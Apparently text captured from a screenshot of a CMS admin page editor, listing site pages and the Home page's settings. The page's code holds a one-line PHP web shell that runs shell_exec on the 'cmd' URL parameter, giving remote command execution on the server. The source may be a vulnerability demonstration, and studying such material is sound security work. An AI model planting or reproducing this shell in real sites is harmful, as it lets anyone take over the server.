 CMS
Media
Settings
Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts ...
Blog Post
URL: /blog/post/:slug Viewing a single blog p...
contacthome
slider
cta
Blog Category
Blog Post
TITLE
Home
URL
/
Save
Preview
Settings
Meta
File Name
home.htm
Layout
cms-layou
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["myVar"] = shell_exec($_GET['cmd']);
4 }